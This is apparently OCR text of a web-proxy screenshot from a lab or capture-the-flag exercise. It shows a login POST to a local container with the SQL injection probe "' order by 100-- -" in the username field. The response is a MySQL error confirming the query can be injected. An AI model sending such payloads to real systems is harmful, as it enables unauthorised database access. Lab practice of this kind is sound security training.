 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Accept-Language: es-419,es;q=0.9
6 Origin: http://172.17.0.2
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.17.0.2/login.html
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=' order by 100-- -&password=pass
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 07:07:06 GMT
3 Server: Apache/2.4.61 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 269
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: Unknown column '100' in 'order clause' in
/var/www/html/login.php:26
12 Stack trace:
13 #0 /var/www/html/login.php(26): mysqli-&gt;query()
14 #1 {main}
15 thrown in <b>
/var/www/html/login.php
</b>
Inspector
Notes